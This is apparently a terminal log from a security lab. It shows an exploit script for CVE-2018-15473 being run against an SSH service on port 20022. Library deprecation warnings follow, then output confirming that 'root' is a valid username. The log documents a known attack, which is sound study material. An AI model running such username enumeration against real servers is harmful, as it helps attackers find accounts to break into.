 ┌──(root㉿fzf)-[~/WebSecurity/APILouDong/OpenSSH/CVE-2018-15473-Exploit]
└─# python3 sshUsernameEnumExploit.py --port 20022 --userList exampleInput.txt
/usr/local/lib/python3.9/dist-packages/paramiko/kex_ecdh_nist.py:39: CryptographyDeprec
ationWarning: encode_point has been deprecated on EllipticCurvePublicNumbers and will b
e removed in a future version. Please use EllipticCurvePublicKey.public_bytes to obtain
 both compressed and uncompressed point encoding.
  m.add_string(self.Q_C.public_numbers().encode_point())
/usr/local/lib/python3.9/dist-packages/paramiko/kex_ecdh_nist.py:91: CryptographyDeprec
ationWarning: Support for unsafe construction of public numbers from encoded data will
be removed in a future version. Please use EllipticCurvePublicKey.from_encoded_point
  self.Q_S = ec.EllipticCurvePublicNumbers.from_encoded_point(
/usr/local/lib/python3.9/dist-packages/paramiko/kex_ecdh_nist.py:103: CryptographyDepre
cationWarning: encode_point has been deprecated on EllipticCurvePublicNumbers and will
be removed in a future version. Please use EllipticCurvePublicKey.public_bytes to obtai
n both compressed and uncompressed point encoding.
  hm.add_string(self.Q_C.public_numbers().encode_point())
root is a valid user!
rootInvalid is not a valid user!